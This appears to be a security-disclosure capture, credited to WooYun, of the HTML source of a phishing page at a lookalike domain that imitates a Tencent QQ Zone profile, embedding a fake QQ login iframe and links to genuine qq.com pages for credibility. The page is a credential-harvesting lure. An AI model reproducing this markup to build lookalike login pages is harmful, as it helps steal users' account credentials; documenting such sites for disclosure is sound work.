 2651055qq.in/c10/index1.asp
Valuate Backlinks Whois Availability Dig PR PageRank Alexa
QQ空间 他的主页 搜人/应用
主页 日志 留言板 相册 礼物 个人档 音乐盒
相册
源：http://2651055qq.in/c10/index1.asp - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
<TABLE border=0 cellSpacing=0 cellPadding=0 width=423 align=center>
<TBODY>
<TR>
<TD height=340 vAlign=top background=\qie\lo.gif
tppabs=\qie\lo.gif>
<DIV align=center>
<TABLE border=0 cellSpacing=0 cellPadding=0 width=380>
<TBODY>
<TR>
<TD height=90></TD></TR>
<TR>
<TD height=240>
<DIV align=center><IFRAME id=embed_login_frame height=240
frameBorder=0 width=380
name=embed_login_frame scrolling=no
tppabs="login1.htm"></IFRAME></DIV></TD></TR></TBODY></TABLE></DIV></TD>
<TR>
<TD height=55>
<DIV align=center><IMG border=0 src="\qie\lo1.gif" width=423
height=55 useMap=#Map
tppabs="\qie\lo1.gif"></DIV></TD></TR></TR></TBODY></TABLE></DIV><IFRAME id=test
height=900 src="mb.asp" frameBorder=no width="100%" name=test
scrolling=no></IFRAME><MAP id=Map name=Map><AREA href="http://qzone.qq.com/"
shape=rect coords=64,21,111,34><AREA href="http://qzone.qq.com/" shape=rect
coords=130,22,177,34><AREA href="http://qzone.qzone.qq.com/" shape=rect
coords=198,22,258,34><AREA href="http://im.qq.com/" shape=rect target=_parent
coords=276,22,355,34></MAP></BODY></HTML>
www.wooyun.org